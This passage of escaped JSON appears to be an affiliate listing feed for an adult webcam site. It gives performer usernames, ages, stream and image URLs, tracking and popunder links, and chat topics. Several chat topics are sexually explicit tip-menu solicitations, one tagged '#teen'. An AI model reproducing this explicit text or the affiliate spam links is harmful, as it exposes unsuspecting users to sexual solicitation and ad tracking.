ams.com\\/solarcriss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/solarcriss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/solarcriss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/solarcriss\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_solarcriss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_solarcriss\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_solarcriss\\/playlist.m3u8\",\"chat_topic\":\"MoanDay funday Sexy milf squirt for you bcz lovense is ON Check tip menu50tk Pm\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9864,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_solarcriss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaMeowa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaMeowa\",\"display_name\":\"MiaMeowa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/1887d7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/1887d7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig\\/1887d7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaMeowa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaMeowa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaMeowa\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_MiaMeowa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_MiaMeowa\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MiaMeowa\\/playlist.m3u8\",\"chat_topic\":\"Hey, I\'m Mia  my fav patterns \\u2014 111, 222, 777 \\u26a1 stay with me  bright energy & confident vibes!  (@remain) till dildo in my pussy show ;)\",\"chat_topic_ru\":\"\\u0425\\u0435\\u0439, \\u044f \\u041c\\u0438\\u044f  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b \\u2014 111, 222, 777 \\u26a1 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0430\\u0439\\u0441\\u044f \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439  \\u044f\\u0440\\u043a\\u0430\\u044f, \\u0443\\u0432\\u0435\\u0440\\u0435\\u043d\\u043d\\u0430\\u044f \\u0438 \\u0441 \\u043a\\u043b\\u0430\\u0441\\u0441\\u043d\\u044b\\u043c\\u0438 \\u0432\\u0430\\u0439\\u0431\\u0430\\u043c\\u0438! (@remain) \\u0434\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u0443\\u0441\\u0441\\u0438 ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5057,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaMeowa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":315,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/f20014.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/f20014.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/f20014.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us33.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us33.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":662,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":310,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SakuraArih\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SakuraArih\",\"display_name\":\"SakuraArih\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/be2100.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/be2100.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig\\/be2100.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SakuraArih\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SakuraArih?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SakuraArih\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_SakuraArih.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_SakuraArih\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_SakuraArih\\/playlist.m3u8\",\"chat_topic\":\"GOAL:  DANCE NAKED AND OIL ON YOUR TITS AND ASS \\u2728\\u2665Hello guys! I\'m new here, eager to learn and willing to surprise \\u2665TOTAL: @total \\u2763\\ufe0f REMAINING: @remain\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SakuraArih\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jupiter-ring\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jupiter-ring\",\"display_name\":\"Jupiter-ring\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/bc6762.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/bc6762.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig\\/bc6762.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jupiter-ring\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jupiter-ring?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jupiter-ring\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Jupiter-ring.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Jupiter-ring\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Jupiter-ring\\/playlist.m3u8\",\"chat_topic\":\"@remain tokens for slap ass 100 times + facefuckCan I brighten up your day with something beautiful and sweet?)- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"chat_topic_ru\":\"@2500 tokens for Get naked and suk you off- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"flags\":[\"american\",\"russian\"],\"online_time\":15434,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jupiter-ring\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":292,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NOT-LIMITS999\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NOT-LIMITS999\",\"display_name\":\"NOT-RULES13\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig_lq\\/8957ac.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig_lq\\/8957ac.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig\\/8957ac.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NOT-LIMITS999\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NOT-LIMITS999\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NOT-LIMITS999\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NOT-LIMITS999?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NOT-LIMITS999\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_NOT-LIMITS999.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_NOT-LIMITS999\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_NOT-LIMITS999\\/playlist.m3u8\",\"chat_topic\":\"ASS FUCK WITHOUT MERCY + WHORE TREATMENT  666 TKS \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":85,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NOT-LIMITS999\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":286,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Stefiitofi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Stefiitofi\",\"display_name\":\"Stefiitofi\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig_lq\\/128b3b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig_lq\\/128b3b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig\\/128b3b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Stefiitofi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Stefiitofi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Stefiitofi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Stefiitofi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Stefiitofi\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_Stefiitofi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_Stefiitofi\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Stefiitofi\\/playlist.m3u8\",\"chat_topic\":\"For goodies @total  @sofar \",\"chat_topic_ru\":\" \\u043d\\u0430 \\u0432\\u043a\\u0443\\u0441\\u043d\\u044f\\u0448\\u043a\\u0438 @total  @sofar \",\"flags\":[\"american\",\"russian\"],\"online_time\":1826,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Stefiitofi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":273,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"facefuckNchill69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/facefuckNchill69\",\"display_name\":\"facefuckNchill69\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig_lq\\/e2c381.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig_lq\\/e2c381.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig\\/e2c381.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/facefuckNchill69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/facefuckNchill69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/facefuckNchill69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/facefuckNchill69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/facefuckNchill69\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_facefuckNchill69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_facefuckNchill69\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_facefuckNchill69\\/playlist.m3u8\",\"chat_topic\":\"Sex in private!!! If you want more, throw in some tokens!||Before private chat, write a private message|\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":7707,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_facefuckNchill69\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":267,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Gen90\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gen90\",\"display_name\":\"Schastlivchik10\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig_lq\\/0e68de.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig_lq\\/0e68de.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig\\/0e68de.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gen90\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gen90\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gen90\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gen90?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gen90\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_Gen90.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_Gen90\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Gen90\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1681,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gen90\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":265,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BabyEllen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyEllen\",\"display_name\":\"Lana_Moreno\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/6081a8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/6081a8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig\\/6081a8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyEllen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyEllen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyEllen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us78.bcvcdn.com\\/stream_BabyEllen.jpg\",\"video_feed_url